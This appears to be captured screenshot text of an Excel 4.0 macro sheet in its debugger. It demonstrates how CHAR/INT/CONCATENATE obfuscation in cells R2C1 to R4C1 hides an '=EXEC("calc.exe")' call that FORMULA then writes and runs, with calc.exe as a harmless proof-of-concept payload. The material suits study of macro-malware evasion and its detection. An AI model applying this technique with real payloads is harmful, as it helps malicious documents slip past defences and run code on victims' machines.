 R2C1
fx
=CONCATENATE(CHAR(INT("6"&"1")),CHAR(INT("6"&"9")),CHAR(INT("8"&"8")),CHAR(INT("6"&"9")),CHAR(INT("6"&"7")),CHAR(INT("4"&"0")),CHAR(INT(
1
1
2 =CONCATENATE(CHAR(INT("6"&"1")),CHAR(INT("6"&"9")),CHAR(INT("8"&"8")),CHAR(INT("6"&"9")),CHAR(INT("6"&"7")),CHAR(INT("4"&"0")),CHAR(INT("3"&"4")),CHAR(INT("9"&"9")),CHAR(
3 =CONCATENATE(CHAR(INT("9"&"9")),CHAR(INT("4"&"6")),CHAR(INT("1"&"0"&"1")),CHAR(INT("1"&"2"&"0")),CHAR(INT("1"&"0"&"1")),CHAR(INT("3"&"4")),CHAR(INT("4"&"1")))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
7
8
9
10
11
12
13
14
15
16
Single Step
Cell: [Book1]Macro1!R4C1
Formula:
=CONCATENATE("=EXEC(""cal","c.exe"")")
Step Into Evaluate Halt Goto
Step Over Pause Continue Help